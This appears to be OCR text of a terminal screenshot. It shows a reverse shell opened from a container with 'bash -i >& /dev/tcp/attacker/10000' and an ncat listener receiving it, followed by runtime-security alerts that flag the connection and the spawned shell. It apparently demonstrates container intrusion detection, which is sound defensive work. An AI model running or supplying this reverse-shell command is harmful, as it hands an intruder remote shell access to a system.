 1. root@master-171: /home/ubuntu (ssh)
ubuntu@b769d5606d87: /tmp (ssh)
ubuntu@b769d5606d87:/tmp$ bash -i >& /dev/tcp/attacker/10000 0>&1
ubuntu@b769d5606d87: /tmp (ssh)
ubuntu@master-177:~$ ncat -l -p 10000
ubuntu@b769d5606d87:/tmp$ whoami
whoami
ubuntu
ubuntu@b769d5606d87:/tmp$
root@master-171: /home/ubuntu (ssh)
22:58:14.264093897: Notice Known system
binary sent/received network traffic (
user=ubuntu command=bash connection=172
.17.0.3:56164->192.168.19.177:10000 con
tainer_id=b769d5606d87 image=ubuntu)
22:58:14.264562292: Notice A shell was
spawned in a container with an attached
terminal (user=ubuntu keen_shannon (id
=b769d5606d87) shell=bash parent=bash c
mdline=bash -i terminal=34818 container
_id=b769d5606d87 image=ubuntu)